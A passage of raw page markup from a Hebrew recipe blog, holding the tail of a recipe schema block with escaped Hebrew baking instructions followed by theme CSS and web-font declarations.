\u05e6\u05d5\u05d4\u05e8\u05d9\u05d9\u05dd","\u05e7\u05d9\u05e0\u05d5\u05d7\u05d9\u05dd","\u05e7\u05de\u05d7 \u05e9\u05d9\u05d1\u05d5\u05dc\u05ea \u05e9\u05d5\u05e2\u05dc","\u05e7\u05de\u05d7 \u05e9\u05e7\u05d3\u05d9\u05dd","\u05e7\u05de\u05d7\u05d9 \u05de\u05e7\u05d5\u05e8"],"recipeCuisine":"","recipeIngredient":["Essy Roz"],"recipeInstructions":["\u05e0\u05d7\u05de\u05dd \u05ea\u05e0\u05d5\u05e8 \u05dc\u05d7\u05d5\u05dd \u05e9\u05dc 175 \u05de\u05e2\u05dc\u05d5\u05ea, \u05de\u05e6\u05d1 \u05d8\u05d5\u05e8\u05d1\u05d5 (\u05dc\u05d0 \u05d7\u05d5\u05d1\u05d4 \u05d0\u05d1\u05dc \u05de\u05d5\u05de\u05dc\u05e5).","\u05e0\u05db\u05e0\u05d9\u05e1 \u05dc\u05e7\u05e2\u05e8\u05d4 \u05d0\u05ea \u05d4\u05d1\u05d9\u05e6\u05d9\u05dd, \u05e9\u05de\u05df \u05d4\u05d6\u05d9\u05ea, \u05d4\u05d7\u05dc\u05d1 \u05d4\u05e6\u05de\u05d7\u05d9, \u05d4\u05e1\u05d5\u05db\u05e8 \u05d5\u05d0\u05ea \u05d4\u05de\u05dc\u05d7 \u05d5\u05e0\u05e2\u05e8\u05d1\u05d1 \u05d4\u05d9\u05d8\u05d1. \u05e0\u05d5\u05e1\u05d9\u05e3 \u05d0\u05ea \u05e7\u05de\u05d7 \u05e9\u05d9\u05d1\u05d5\u05dc\u05ea \u05d4\u05e9\u05d5\u05e2\u05dc, \u05e7\u05de\u05d7 \u05d4\u05e9\u05e7\u05d3\u05d9\u05dd \u05d5\u05d0\u05ea \u05d0\u05d1\u05e7\u05ea \u05d4\u05d0\u05e4\u05d9\u05d9\u05d4 \u05d5\u05e0\u05e2\u05e8\u05d1\u05d1 \u05e9\u05d5\u05d1. \u05e0\u05d5\u05e1\u05d9\u05e3 \u05d0\u05ea \u05d4\u05d2\u05d6\u05e8 \u05d4\u05de\u05d2\u05d5\u05e8\u05d3, \u05d4\u05d0\u05d2\u05d5\u05d6\u05d9\u05dd \u05d4\u05e7\u05e6\u05d5\u05e6\u05d9\u05dd \u05d5\u05d0\u05ea \u05d4\u05e6\u05d9\u05de\u05d5\u05e7\u05d9\u05dd \u05d5\u05e0\u05e2\u05e8\u05d1\u05d1 \u05e9\u05d5\u05d1. \u05d6\u05d4 \u05d4\u05d6\u05de\u05df \u05dc\u05d4\u05d5\u05e1\u05d9\u05e3 \u05d0\u05ea \u05d4\u05e7\u05d9\u05e0\u05de\u05d5\u05df \u05d0\u05dd \u05d0\u05d5\u05d4\u05d1\u05d9\u05dd.","\u05e0\u05e4\u05e8\u05d3 \u05ea\u05d1\u05e0\u05d9\u05ea \u05d0\u05e4\u05d9\u05d9\u05d4 \u05d1\u05e0\u05d9\u05d9\u05e8 \u05d0\u05e4\u05d9\u05d9\u05d4 \u05d5\u05e0\u05e2\u05d1\u05d9\u05e8 \u05d0\u05ea \u05d4\u05d1\u05dc\u05d9\u05dc\u05d4 \u05d0\u05dc \u05d4\u05ea\u05d1\u05e0\u05d9\u05ea. \u05e0\u05db\u05e0\u05d9\u05e1 \u05d0\u05ea \u05d4\u05e2\u05d5\u05d2\u05d4 \u05d0\u05dc \u05d4\u05ea\u05e0\u05d5\u05e8 \u05dc\u05de\u05e9\u05da 45-35 \u05d3\u05e7\u05d5\u05ea \u05d0\u05d5 \u05e2\u05d3 \u05e9\u05e7\u05d9\u05e1\u05dd \u05d9\u05d5\u05e6\u05d0 \u05d9\u05d1\u05e9 \u05de\u05d4\u05e2\u05d5\u05d2\u05d4. \u05e0\u05e6\u05e0\u05df \u05d5\u05e0\u05d2\u05d9\u05e9 \u05d1\u05d0\u05d5\u05e9\u05e8 \u05e2\u05e0\u05e7\u05d9 (:"]}]
</script>

		<style type="text/css" id="wp-custom-css">
			




@media only screen and (max-width:480px){
	.google-auto-placed {width: 100% !important;}
.google-auto-placed ins{ width: 100% !important;}
.google-auto-placed ins ins {width: 100% !important;}
}

.brd:empty{margin:0px}

@media screen and (min-width:1200px){
	#top-bar.layout3{    top: 170px;  transition: all 0.7s;}
	#top-bar-sticky-wrapper{height:0px !important}
	#header.layout3 #logo{padding-top:20px !important; padding-bottom:20px !important}
}
#top-bar #nav-wrapper{    width: 100%;
    justify-content: center;
    display: flex;}
#top-bar .sp-container{width:95%}
.header-search-wrap{margin-right:0px}
.feat-area.carousel-slider{margin-top:50px !important}

}
@media screen and (max-width:1200px){
#inner-wrapper .feat-area.carousel-slider{margin-top:0px !important}
}
@media screen and (max-width: 1024px) {
	    .mob-menu-icon {
        position: absolute;
       
        top: 20px;
        height: 30px;
        width: 30px;
        text-align: left;
        cursor: pointer;
        z-index: 999;
    }
    .mob-menu-icon {
        right: 15px;
        left: auto;
    }
}
@media screen and (max-width: 768px) {
.feat-area.carousel-slider {
    margin-top: 0px !important;
}
}		</style>
		<style id="kirki-inline-styles">.share-style1 .share-button{color:#ffffff;background-color:#dad1ff;border-color:#dad1ff;}.share-style1 .share-button:hover{color:#ffffff;background-color:#c6bbf4;border-color:#c6bbf4;}#top-bar.layout3{height:50px;}#top-bar.layout3 #nav-wrapper .menu > li > a{line-height:50px;}#top-bar.layout3 .top-misc{line-height:50px;}#header.layout3 #logo img, #header.layout4 #logo img{max-width:302px;}#header.layout3 #logo{padding-top:18px;padding-bottom:19px;}#mobile-menu.mobile-header .normal-logo img{max-width:201px;}#footer-logo img{max-width:400px;}#header, .sticky-wrapper.sticky #header.header-white, #mobile-menu{background:#ffffff;background-color:#ffffff;background-repeat:repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}#header:not(.menu-bar-layout), #mobile-menu{-webkit-box-shadow:0 0 28px rgba(0,0,0,0);-moz-box-shadow:0 0 28px rgba(0,0,0,0);box-shadow:0 0 28px rgba(0,0,0,0);}#top-bar{background:#dad1ff;background-color:#dad1ff;background-repeat:repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;-webkit-box-shadow:0 0 12px rgba(0,0,0,0);-moz-box-shadow:0 0 12px rgba(0,0,0,0);box-shadow:0 0 12px rgba(0,0,0,0);}#header.layout3{border-color:rgba(232,232,232, 1);}#top-bar.layout4{border-color:#e8e8e8;}#nav-wrapper .menu li a, .sticky-wrapper.sticky #header.header-white #nav-wrapper .menu li a{color:#000000;}#nav-wrapper .menu li a:hover, .sticky-wrapper.sticky #header.header-white #nav-wrapper .menu li a:hover{color:#000000;}#nav-wrapper .menu li.menu-item-has-children > a:after, .sticky-wrapper.sticky #header.header-white #nav-wrapper .menu li.menu-item-has-children > a:after{color:#000000;}#nav-wrapper .menu li a{font-size:18px;letter-spacing:1.5px;text-transform:uppercase;font-family:Assistant;font-weight:600;}#nav-wrapper .menu li{margin:0 40px;}#top-bar #nav-wrapper .menu > li{margin:0 40px 0 0;}#top-bar.layout4 #nav-wrapper .menu > li{margin:0 40px;}#nav-wrapper .menu .sub-menu, #nav-wrapper .menu .children{border-color:#ab8ad9;background-color:#ffffff;}#nav-wrapper ul.menu ul a:hover, #nav-wrapper .menu ul ul a:hover{background-color:#f5f5f5;border-color:#e2e2e2;color:#444444;}#nav-wrapper ul.menu ul a, #nav-wrapper .menu ul ul a{border-color:#eeeeee;color:#000000;font-size:16px;letter-spacing:0px;text-transform:none;}.header-social a{color:#000000;}.header-social a:hover{color:#999999;}.toggle-search-box{color:#000000;}.toggle-search-box:hover{color:#999999;}.header-search-wrap{border-color:rgba(62,90,84,0);}.header-social a, .toggle-search-box, .cart-contents:before, .cart-contents{font-size:16px;}#sitka-search-overlay.open{background-color:rgba(255,255,255, 0.95);}#sitka-search-overlay input[type="text"], #sitka-search-overlay ::placeholder{color:#000000;}#sitka-search-overlay .close{color:#000000;}.menu-toggle{color:#000000;}.menu-icon span{color:#000000;}#insta-footer{background-color:#f4f4f4;}.insta-header h5, .insta-header h5 a{font-size:30px;letter-spacing:4px;text-transform:uppercase;color:#000000;}.insta-header span{font-size:12px;letter-spacing:2px;text-transform:uppercase;color:#555555;}.insta-header{padding-top:60px;padding-bottom:40px;}#footer{background-color:#d2c8fa;}.footer-social a{background-color:(, , );color:#000000;}.footer-social a:hover{color:#2a4148;}.copy-text, .copy-text p{color:#000000;font-size:18px;letter-spacing:0px;text-transform:none;}.copy-text a{color:#000000;}.copy-text a:hover{color:#2a4148;}.footer-menu li a{color:#000000;font-size:18px;letter-spacing:0px;text-transform:uppercase;}.footer-menu li a:hover{color:#2a4148;}.footer-menu li:after{color:#555555;}.widget-title{font-size:18px;letter-spacing:0px;text-transform:uppercase;color:#000000;background-color:#dad1ff;font-family:Assistant;font-weight:400;}.widget-layout2:not(.line-heading) .widget-title{border-color:#dad1ff;}.widget-layout1 .widget-title, .widget-layout2 .widget-title{padding-top:14px;padding-bottom:14px;}.widget p{font-size:18px;letter-spacing:0px;text-transform:none;color:#000000;font-family:Assistant;font-weight:400;}.widget a{color:#000000;font-family:Assistant;font-weight:400;}.widget:not(.sitka_social_widget) a:hover{color:#3e555a;}.about-name{font-size:20px;letter-spacing:2px;text-transform:uppercase;color:#000;-webkit-box-shadow:inset 0 -8px 0 #f6f3ff;-moz-box-shadow:inset 0 -8px 0 #f6f3ff;box-shadow:inset 0 -8px 0 #f6f3ff;}.about-label{font-size:18px;letter-spacing:0px;text-transform:none;color:#000000;}.side-pop.list .side-pop-content h4{font-size:14px;letter-spacing:0px;line-height:19px;text-transform:none;}.side-pop .side-pop-content h4{font-size:14px;letter-spacing:0px;line-height:21px;text-transform:none;}.side-count{background-color:#dad1ff;color:#ffffff;}.widget .sp-post-count{background-color:#f78a74;color:#ffffff;}.widget .promo-item h4{font-size:11px;letter-spacing:2px;line-height:1.5;text-transform:uppercase;background-color:#ffffff;color:#000000;}.widget .promo-item:hover > h4{background-color:#121212;color:#ffffff;}#sp-main.isSidebar .classic-post .post-header h2 a, #sp-main.isSidebar .classic-post .post-header h1, .layout-video-style3 #sp-main.isSidebar .post-header h1{font-size:30px;line-height:1.5;text-transform:none;color:#000000;}#sp-main.isFullwidth .classic-post .post-header h2 a, #sp-main.isFullwidth .classic-post .post-header h1{font-size:36px;line-height:1.5;text-transform:none;color:#000000;}.split-header .post-header .entry-title{font-size:36px;line-height:1.5;text-transform:none;color:#000000;margin-top:22px;margin-bottom:17px;}.layout-fullwidth-image-overlay.post-style3 .post-header .entry-title{font-size:38px;line-height:1.4;text-transform:none;color:#ffffff;margin-top:22px;margin-bottom:17px;}.layout-fullwidth-image .post-header.title-above .entry-title{font-size:38px;line-height:1.4;text-transform:none;color:#000000;}.layout-fullwidth-image .post-header.title-below .entry-title{font-size:30px;line-height:1.5;text-transform:none;color:#000000;}.bg-color-header .post-header h1{font-size:38px;line-height:1.4;text-transform:none;color:#000000;margin-top:22px;margin-bottom:17px;}#sp-main.isSidebar.page-style1 .page-header h1{font-size:30px;line-height:49px;text-transform:none;color:#000000;}#sp-main.isFullwidth.page-style1 .page-header h1{font-size:38px;line-height:1.4;text-transform:none;color:#000000;}.page-style2.layout-fullwidth-image-overlay .page-header .entry-title{font-size:38px;line-height:1.4;text-transform:none;color:#ffffff;}.page-style3.layout-fullwidth-image .page-header .entry-title, .page-style3.layout-fullwidth-image #sp-main.isFullwidth .page-header h1{font-size:38px;line-height:1.4;text-transform:none;color:#000000;}.post-cats a{font-size:15px;letter-spacing:0px;text-transform:none;color:#dad1ff;}.sp-date, .sp-date a{font-size:12px;letter-spacing:2px;text-transform:uppercase;color:#999999;}.date-wrap:before, .date-wrap:after{border-color:#cccccc;}.bg-color-header{background:linear-gradient(to bottom, #f8f8f8 0%, #e9e9e9 100%);}.classic-post .post-header .entry-title, .layout-fullwidth-image .isSidebar .post-header.title-below .entry-title{margin-top:15px;margin-bottom:12px;}.layout-fullwidth-image .post-header.title-below .entry-title, .layout-fullwidth-image .post-header.title-above .entry-title{margin-top:22px;margin-bottom:17px;}.post-meta, .meta-time{border-color:#e9e9e9;}.meta-author-wrap .written, .meta-time .read{font-size:11px;text-transform:none;color:#888888;}.author-name a, .meta-time .time{font-size:14px;letter-spacing:1.5px;text-transform:uppercase;color:#000000;}.comment-bubble, .comment-bubble:before{border-color:#cccccc;}.comment-bubble{color:#666666;}.post-entry .post-teaser{font-size:22px;line-height:33px;text-transform:none;color:#666666;}.post-header .post-teaser.title{font-size:18px;line-height:28px;text-transform:none;color:#777777;}.post-entry{font-size:18px;line-height:1.8;text-transform:none;font-family:Assistant;font-weight:400;}body{color:#1f2025;}.post-entry p a, .wp-block-latest-posts a, .wp-block-categories a, .wp-block-archives a, .wp-block-latest-comments__comment-author, .wp-block-latest-comments__comment-link, .post-entry li a:not(.wp-block-button__link){color:#000000;}.post-entry p a:not(.wp-block-button__link), .wp-block-latest-posts a, .wp-block-categories a, .wp-block-archives a, .wp-block-latest-comments__comment-author, .wp-block-latest-comments__comment-link, .post-entry li a:not(.wp-block-button__link){-webkit-box-shadow:inset 0 -1px 0 #3e555a;-moz-box-shadow:inset 0 -1px 0 #3e555a;box-shadow:inset 0 -1px 0 #3e555a;}.post-entry p a:hover, .wp-block-latest-posts a:hover, .wp-block-categories a:hover, .wp-block-archives a:hover, .wp-block-latest-comments__comment-author:hover, .wp-block-latest-comments__comment-link:hover, .post-entry li a:hover:not(.wp-block-button__link){color:#3e555a;-webkit-box-shadow:inset 0 -1px 0 #3e555a;-moz-box-shadow:inset 0 -1px 0 #3e555a;box-shadow:inset 0 -1px 0 #3e555a;}.post-entry h1{font-size:32px;line-height:1.5;text-transform:none;color:#000000;}.post-entry h2{font-size:30px;line-height:1.5;text-transform:none;color:#000000;}.post-entry h3{font-size:26px;line-height:1.5;text-transform:none;color:#000000;}.post-entry h4{font-size:22px;line-height:1.5;text-transform:none;color:#000000;}.post-entry h5{font-size:20px;line-height:1.5;text-transform:none;color:#000000;}.post-entry h6{font-size:18px;line-height:1.5;text-transform:none;color:#000000;}.more-text{font-size:12px;letter-spacing:4px;text-transform:uppercase;color:#000000;font-family:Assistant;font-weight:600;}.read-more:hover .more-text{color:#000000;}.more-line{background-color:#8daea7;}.read-more:hover .more-line{background-color:#8daea7;}.post-entry .wp-block-quote p, #main.fullwidth .post-entry .wp-block-quote p, .post-entry .wp-block-quote:not(.is-style-large) p a{font-size:27px;line-height:40px;text-transform:none;color:#000000;}.post-entry blockquote.wp-block-quote p:first-child:before{color:#3e555a;}.post-entry blockquote.wp-block-quote cite{font-size:12px;letter-spacing:1.5px;text-transform:uppercase;color:#000000;}.post-entry blockquote.wp-block-quote.is-style-large p, .post-entry blockquote.wp-block-quote.is-style-large p a{font-size:27px;line-height:40px;text-transform:none;color:#ffffff;}.post-entry blockquote.wp-block-quote.is-style-large{background-color:#222222;}.post-entry blockquote.wp-block-quote.is-style-large p:first-child:before{color:#333333;}.post-entry blockquote.wp-block-quote.is-style-large cite{font-size:12px;letter-spacing:1.5px;text-transform:uppercase;color:#ffffff;}.widget .tagcloud a, .post-tags a{background-color:#ffffff;color:#888888;border-color:#dddddd;}.widget .tagcloud a:hover, .post-tags a:hover{border-color:#f78a74;background-color:#f78a74;color:#ffffff;}.about-author{background-color:#ffffff;-webkit-box-shadow:0 0.3rem 2.9rem 0 rgba(0,0,0, 0.1);-moz-box-shadow:0 0.3rem 2.9rem 0 rgba(0,0,0, 0.1);box-shadow:0 0.3rem 2.9rem 0 rgba(0,0,0, 0.1);}.about-heading{font-size:18px;letter-spacing:0px;text-transform:none;color:#000000;}.about-author h4 a{font-size:20px;letter-spacing:3px;text-transform:uppercase;color:#000000;}.about-author p{font-size:18px;letter-spacing:0px;line-height:24px;text-transform:none;color:#000000;}.author-links a{color:#3e555a;}.related-wrap .block-heading{font-size:30px;letter-spacing:0px;text-transform:uppercase;color:#000000;}.related-wrap .block-heading:before, .related-wrap .block-heading:after{border-color:#dddddd;}.related-item h3 a{font-size:20px;letter-spacing:0px;line-height:28px;text-transform:none;color:#ffffff;}.related-item .sp-date{font-size:11px;letter-spacing:2px;text-transform:uppercase;color:#e2e2e2;}.post-comments .block-heading{font-size:16px;letter-spacing:2px;text-transform:uppercase;color:#000000;}.post-comments .block-heading:before, .post-comments .block-heading:after{border-color:#dddddd;}.thecomment h6.author, .thecomment h6.author a{font-size:14px;letter-spacing:1px;text-transform:uppercase;color:#000000;}.thecomment span.date{font-size:13px;text-transform:none;color:#999999;}.thecomment .comment-text p{font-size:15px;letter-spacing:0.01em;line-height:25px;text-transform:none;color:#111111;}.post-comments span.reply a, .post-comments span.reply i{font-size:12px;letter-spacing:2px;text-transform:uppercase;color:#3e555a;}#respond input[type="text"], #respond textarea{border-color:#e3e3e3;background-color:#ffffff;}#respond #submit, .woocommerce #respond input#submit, .woocommerce #respond input#submit:hover{background-color:#3e555a;color:#ffffff;border-color:#3e555a;}.video-bg-header{background-color:#050505;}.post-pagination span{font-size:11px;letter-spacing:1.5px;text-transform:uppercase;color:#999999;}.post-pagination a{font-size:16px;line-height:28px;text-transform:none;color:#000000;}.archive-box{background-color:#f7f7f7;border-color:#eaeaea;}.archive-box span{font-size:14px;text-transform:none;color:#888888;}.archive-box h1{font-size:32px;letter-spacing:4px;text-transform:uppercase;color:#000000;}.archive-description p{font-size:14px;line-height:25px;text-transform:none;color:#555555;}.feat-area.classic-slider .post-header h2 a{font-size:32px;line-height:48px;text-transform:none;color:#ffffff;}.feat-area.classic-slider .feat-inner.style2 .post-header h2 a{font-size:24px;line-height:39px;text-transform:none;color:#000000;}.feat-area.fullscreen .post-header h2 a{font-size:40px;line-height:1.5;text-transform:none;color:#ffffff;}.feat-area.fullscreen-split .post-header h2 a{font-size:37px;line-height:58px;text-transform:none;color:#ffffff;}.feat-area.sitka-carousel.full-width .post-header h2 a{font-size:22px;line-height:35px;text-transform:none;color:#ffffff;}.feat-area.sitka-carousel.carousel-slider-center .post-header h2 a{font-size:32px;line-height:47px;text-transform:none;color:#ffffff;}.feat-area.split-slider .post-header h2 a{font-size:38px;line-height:58px;text-transform:none;color:#000000;}.feat-area.static-slider.classic-slider .post-header .static-title{font-size:52px;line-height:1.35;text-transform:none;color:#ffffff;}.feat-area.static-slider.fullscreen .post-header .static-title{font-size:52px;line-height:1.35;text-transform:none;color:#ffffff;}.feat-area .post-cats a, .feat-area .post-cats{font-size:14px;letter-spacing:2px;text-transform:uppercase;color:#ffffff;}.feat-area.classic-slider .feat-inner.style2 .post-cats a{color:#f78a74;}.feat-area.split-slider .post-cats a{color:#000000;}.feat-area .sp-date{font-size:12px;letter-spacing:2px;text-transform:uppercase;color:#ffffff;}.feat-area.classic-slider .feat-inner.style2 .sp-date{color:#999999;}.feat-area.split-slider .sp-date{color:#000000;}.feat-area .date-wrap:before, .feat-area .date-wrap:after{border-color:#ffffff;}.feat-area.classic-slider .feat-inner.style2 .date-wrap:before, .feat-area.classic-slider .feat-inner.style2 .date-wrap:after{border-color:#cccccc;}.feat-area.split-slider .date-wrap:before, .feat-area.split-slider .date-wrap:after{border-color:rgba(0,0,0, 0.35);}.feat-author .by{font-size:15px;text-transform:none;color:#ffffff;}.feat-author a{font-size:15px;letter-spacing:2px;text-transform:uppercase;color:#ffffff;}.feat-area.fullscreen-one .bx-wrapper .bx-pager.bx-default-pager a{border-color:#ffffff;background-color:rgba(255,255,255, 0);}.feat-area.fullscreen-one .bx-wrapper .bx-pager.bx-default-pager a.active, .feat-area.fullscreen-one .bx-wrapper .bx-pager.bx-default-pager a:hover{border-color:#ffffff;background-color:#ffffff;}.feat-area.feat-arrows .bx-wrapper .bx-controls-direction a, .feat-area.feat-arrows .slick-arrow{border-color:#ffffff;background-color:rgba(255,255,255, 0);color:#ffffff;}.feat-area.feat-arrows .bx-wrapper .bx-controls-direction a:hover, .feat-area.feat-arrows .slick-arrow:hover{border-color:#ffffff;background-color:rgba(255,255,255, 1);color:#000000;}.feat-area.split-slider.feat-arrows .bx-wrapper .bx-controls-direction a{border-color:#000000;background-color:rgba(0,0,0, 0);color:#000000;}.feat-area.split-slider.feat-arrows .bx-wrapper .bx-controls-direction a:hover{border-color:#000000;background-color:rgba(0,0,0, 1);color:#ffffff;}.feat-split-content{background-color:#fbe7da;}.static-subtitle{font-size:18px;text-transform:none;color:#ffffff;font-family:Assistant;font-weight:600;}.static-text{font-size:18px;line-height:1.7;text-transform:none;color:#ffffff;font-family:Assistant;font-weight:400;}.static-button{font-size:14px;letter-spacing:1px;text-transform:none;padding-top:12px;padding-bottom:12px;padding-left:34px;padding-right:34px;border-width:2px;border-color:#f78a74;background-color:#f78a74;color:#ffffff;font-family:Assistant;font-weight:400;-webkit-border-radius:60px;-moz-border-radius:60px;border-radius:60px;}.static-button:hover{border-color:#ffffff;background-color:#ffffff;color:#000000;}.feat-area.classic-slider .post-header .entry-title{margin-top:24px;margin-bottom:20px;}.feat-area.classic-slider .feat-inner.style2 .post-header .entry-title{margin-top:20px;margin-bottom:15px;}.feat-area.fullscreen .post-header h2.entry-title{margin-top:31px;margin-bottom:22px;}.feat-area.sitka-carousel .post-header .entry-title{margin-top:10px;margin-bottom:7px;}.feat-area.sitka-carousel.carousel-slider-center .post-header .entry-title{margin-top:16px;margin-bottom:11px;}.feat-area.split-slider .post-header .entry-title{margin-top:32px;margin-bottom:27px;}.static-slider.classic-slider .static-title{margin-top:18px;margin-bottom:20px;}.static-slider.fullscreen .static-title{margin-top:18px;margin-bottom:20px;}.promo-shadow{background-color:rgba(0,0,0,0);}.promo-overlay{border-color:#ffffff;}.promo-item h5{font-size:18px;letter-spacing:4px;text-transform:uppercase;color:#3e5a54;}.promo-item span{font-size:16px;letter-spacing:0px;line-height:1.5;text-transform:none;color:#ffffff;}.promo-style2 .promo-item h5{font-size:13px;letter-spacing:2px;text-transform:uppercase;color:#000000;background-color:#ffffff;font-family:Assistant;font-weight:400;}.promo-style2 .promo-item:hover h5{background-color:rgba(255,255,255, 1);color:#000000;}.promo-style2 .promo-item:hover .promo-overlay{border-color:rgba(255,255,255, 1);}.grid-item .post-cats a, .list-item .post-cats a, .sitka-block-grid-item .post-cats a{font-size:13px;letter-spacing:1.5px;text-transform:uppercase;color:#3e555a;}.grid-style1 .grid-item .post-header h2 a, .post-entry .sitka-block-grid-item h2{font-size:19px;line-height:31px;text-transform:none;color:#000000;}.grid-style2 .grid-item .post-header h2 a{font-size:20px;letter-spacing:0px;line-height:32px;text-transform:none;color:#000000;}.grid-style3 .grid-item .post-header h2 a{font-size:19px;line-height:31px;text-transform:none;color:#000000;}.grid-item p, .post-entry .sitka-block-grid-item p{font-size:14px;line-height:25px;text-transform:none;color:#666666;}.grid-item .sp-date{font-size:12px;letter-spacing:2px;text-transform:uppercase;color:#999999;}.grid-item .post-header h2{margin-top:9px;margin-bottom:8px;}.list-style1 .list-item .post-header h2 a{font-size:22px;line-height:36px;text-transform:none;color:#000000;}.list-style2 .list-item .post-header h2 a{font-size:24px;line-height:39px;text-transform:none;color:#000000;}.list-item .post-header p{font-size:14px;line-height:25px;text-transform:none;color:#666666;}.list-item .sp-date{font-size:12px;letter-spacing:2px;text-transform:uppercase;color:#999999;}.list-item .post-header h2{margin-top:10px;margin-bottom:10px;}.sitka-pagination .page-numbers.current{background-color:#dad1ff;color:#ffffff;}.sitka-pagination .page-numbers{color:#000000;}.sitka-pagination a.page-numbers:hover{color:#3e555a;}.sitka-pagination .page-numbers.prev, .sitka-pagination .page-numbers.next{font-size:17px;letter-spacing:0px;text-transform:uppercase;color:#000000;}.sidr{background-color:#ffffff;}#close-mobile-menu:before, #close-mobile-menu:after{background-color:#333333;}.sidr ul.menu li a{font-size:12px;letter-spacing:1px;text-transform:uppercase;color:#000000;}.sidr ul.menu li, .sidr .sub-menu{border-color:#e8e8e8;}.sidr ul li .open-sidr{color:#000000;}.sidr-inner .header-social a{color:#000000;}.sidr-inner #header-search-wrap a{color:#000000;}a{color:#000000;}body, input, select, textarea, p.comment-form-cookies-consent label, .copy-text p, .woocommerce div.product p.price, .woocommerce div.product span.price,.woocommerce form .form-row label, .woocommerce form .form-row .select2-container, .woocommerce-checkout #payment li, .woocommerce-checkout #payment p, .woocommerce-MyAccount-navigation ul li a, .wpcf7 label, .woocommerce #respond input#submit, .woocommerce a.button,.woocommerce button.button, .woocommerce input.button, .woocommerce-Reviews p, .sitka-post-grid .block-heading, .wp-block-button__link, .wc-block-grid__product-title, .woocommerce-Price-amount, .blocks-gallery-grid figcaption{font-family:Assistant;font-weight:400;}.about-label, .archive-box span, .wp-block-verse, .meta-author-wrap .written, .meta-time .read, .about-heading{font-family:Assistant;font-weight:400;}.sitka-block-grid-item h2 a, .related-item h3 a, .post-header .entry-title, .post-pagination a, #sitka-search-overlay input[type="text"]{font-family:Assistant;font-weight:400;}.post-cats a, .post-cats{font-family:Assistant;font-weight:600;}.sp-date{font-family:Assistant;font-weight:300;}.post-entry h1, .post-entry h2, .post-entry h3, .post-entry h4, .post-entry h5, .post-entry h6{font-family:Assistant;font-weight:600;}.post-entry .wp-block-quote p, #main.fullwidth .post-entry .wp-block-quote p, .wp-block-quote.is-large p, .wp-block-quote.is-style-large p{font-family:Assistant;font-weight:400;}.promo-item h5, .post-entry .promo-style1 .promo-item h5{font-family:Assistant;font-weight:400;}.promo-item span, .post-entry .promo-style1 .promo-item span{font-family:Assistant;font-weight:400;}.static-title{font-family:Assistant;font-weight:400;}.sidr-inner .normal-logo img{max-width:80%;}/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://www.essyroz.com/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z11lFc-K.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://www.essyroz.com/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z1JlFc-K.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://www.essyroz.com/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z1xlFQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* hebrew */
@font-face {
  font-family: 'Assistant';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://www.essyroz.com/wp-content/fonts/assistant/2sDcZGJYnIjSi6H75xkzamW5O7w.woff2) format('woff2');
  unicode-range: U+0307-0308, U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* latin-ext */
@font-face {
  font-family: 'Assistant';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://www.essyroz.com/wp-content/fonts/assistant/2sDcZGJYnIjSi6H75xkzZmW5O7w.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Assistant';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://www.essyroz.com/wp-content/fonts/assistant/2sDcZGJYnIjSi6H75xkzaGW5.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* hebrew */
@font-face {
  font-family: 'Assistant';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.essyroz.com/wp-content/fonts/assistant/2sDcZGJYnIjSi6H75xkzamW5O7w.woff2) format('woff2');
  unicode-range: U+0307-0308, U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* latin-ext */
@font-face {
  font-family: 'Assistant';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.essyroz.com/wp-content/fonts/assistant/2sDcZGJYnIjSi6H75xkzZmW5O7w.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Assistant';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.essyroz.com/wp-content/fonts/assistant/2sDcZGJYnIjSi6H75xkzaGW5.woff2) format('woff2');
